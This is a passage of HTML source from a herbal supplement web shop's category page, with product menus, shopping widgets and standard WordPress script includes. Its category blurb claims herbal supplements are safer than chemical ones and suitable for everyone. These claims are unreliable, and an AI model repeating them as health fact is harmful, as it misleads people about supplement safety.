	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11080"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11084"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12695"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12697"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11085"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11086"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11087"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11089"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12696"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
                        <div id="ekommart-canvas-filter" class="ekommart-canvas-filter">
                <span class="filter-close">CLOSE</span>
                <div class="ekommart-canvas-filter-wrap">
                    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-156"><a href="https://www.naturalherbsclinic.com/product-category/beauty-and-personal-care/">BEAUTY AND PERSONAL CARE</a></li>
<li class="cat-item cat-item-15"><a href="https://www.naturalherbsclinic.com/product-category/default/">Default</a></li>
<li class="cat-item cat-item-144"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-eye-diseases/">EYE SUPPLEMENTS</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/">HEALTH AND BEAUTY</a><ul class='children'>
<li class="cat-item cat-item-166"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/endurance-energy-bars-drinks-pills/">Endurance &amp; Energy Bars, Drinks &amp; Pills</a></li>
<li class="cat-item cat-item-169"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/health-care-products/">Health Care Products</a></li>
<li class="cat-item cat-item-167"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/homeopathic-remedies/">Homeopathic Remedies</a></li>
<li class="cat-item cat-item-164"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/sports-supplements/">Sports Supplements</a></li>
<li class="cat-item cat-item-168"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vision-care-products/">Vision Care Products</a></li>
<li class="cat-item cat-item-162"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-lifestyle-supplements/">Vitamins &amp; Lifestyle Supplements</a></li>
<li class="cat-item cat-item-163"><a href="https://www.naturalherbsclinic.com/product-category/health-beauty/vitamins-minerals/">Vitamins &amp; Minerals</a></li>
</ul>
</li>
<li class="cat-item cat-item-145"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/">HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-143 current-cat"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/">HERBAL PRODUCTS</a></li>
<li class="cat-item cat-item-147"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-sexual-diseases/">MEN HEALTH SUPPLEMENTS</a></li>
<li class="cat-item cat-item-148"><a href="https://www.naturalherbsclinic.com/product-category/natural-essential-oil/">NATURAL ESSENTIAL OIL</a></li>
<li class="cat-item cat-item-146"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/">SKIN SUPPLEMENTS</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/">VITAMINS AND SUPPLEMENTS</a><ul class='children'>
<li class="cat-item cat-item-158"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
<li class="cat-item cat-item-159"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
<li class="cat-item cat-item-157"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
<li class="cat-item cat-item-160"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://www.naturalherbsclinic.com/product-category/herbal-products/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="190" data-max="190" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>                </div>
            </div>
            <div class="ekommart-overlay-filter"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
						<div class="woosc-popup woosc-search">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-search-input">
											<input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
										</div>
										<div class="woosc-search-result"></div>
									</div>
								</div>
							</div>
						</div>
												<div class="woosc-popup woosc-settings">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<ul class="woosc-settings-tools">
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities" /> Hide similarities												</label></li>
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences" /> Highlight differences												</label></li>
										</ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.										<ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>										</ul>
									</div>
								</div>
							</div>
						</div>
											<div class="woosc-popup woosc-share">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-share-content"></div>
									</div>
								</div>
							</div>
						</div>
										<div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#00a0d2">
						<div class="woosc-inner">
							<div class="woosc-table">
								<div class="woosc-table-inner">
																			<a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
																		<div class="woosc-table-items"></div>
								</div>
							</div>

							<div class="woosc-bar">
																	<div class="woosc-bar-notice">
										Click outside to hide the comparison bar									</div>
																	<a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
																	<a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
																	<a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
								<div class="woosc-bar-btn woosc-bar-btn-text">
									<div class="woosc-bar-btn-icon-wrapper">
										<div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
										</div>
									</div>
									Compare								</div>
							</div>

													</div>
					</div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.naturalherbsclinic.com/wp-json/","nonce":"785bede2a3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.naturalherbsclinic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "785bede2a3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762880574" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6" id="print-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.4.6" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.4.6" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=5.4.6" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=3.8.6" id="slick-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.naturalherbsclinic.com/cart/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=3.8.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=3.8.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=3.8.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=3.8.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=3.8.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=3.8.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=3.8.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/off-canvas.min.js?ver=3.8.6" id="ekommart-off-canvas-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=3.8.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=3.8.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.naturalherbsclinic.com\/wp-admin\/admin-ajax.php","nonce":"466bede75d","urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.naturalherbsclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.naturalherbsclinic.com\/cart\/","checkout_page_url":"https:\/\/www.naturalherbsclinic.com\/checkout\/","fragments_nonce":"a48efd9a6a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"HERBAL PRODUCTS Archives - Natural Herbs Clinic","excerpt":"<p>Herbal products stores offer a wide variety of products to meet your needs. You can find everything from herbal item and herbal skin care products. Many stores also offer bulk herbs, which can save you money and ensure that you always have access to the herbs you need. With the rise of herbal products, more and more stores are popping up to provide these healthful and healthy alternatives. Our Herbal Products Store is a great source of pure health supplements and best overall health supplements. Let&#8217;s take a look at how herbal products can help you unlock a world of natural health.<\/p>\n<p>Herbal products are packed with herbal ingredients, and other natural herbs that can help improve overall health and well-being. By providing the body with a natural and holistic approach to health, herbal products can help to improve immunity, reduce stress, and provide energy. Best Herbal Supplements are also much safer than many of the chemical-based supplements on the market, so they can be used with any doubt.<\/p>\n<p>What&#8217;s more, herbal products are often more affordable than their chemical-based counterparts. So, if you&#8217;re looking for a way to save money on your health and wellness needs, then herbal products are definitely the way to go.<\/p>\n<p>When it comes to finding the Pure Health Supplement, it&#8217;s important to do your research. Make sure you look for products that are made with high-quality ingredients and are free of fillers, chemicals, and other unhealthy additives. It&#8217;s also a good idea to read reviews so you can get an idea of how the product has worked for other people. It&#8217;s also important to make sure that the product is right for your health needs. Best herbal supplements are suitable for everyone, because its free from any kind of chemical based ingredients.<\/p>\n<p>By doing your research and making sure you purchase quality products, you can ensure that you&#8217;re getting the most out of your herbal products. Whether you&#8217;re looking for pure health supplements or the best overall health supplements, herbal products stores can provide a wealth of options. <a title=\"Natural Herbs Clinic\" href=\"https:\/\/www.naturalherbsclinic.com\" 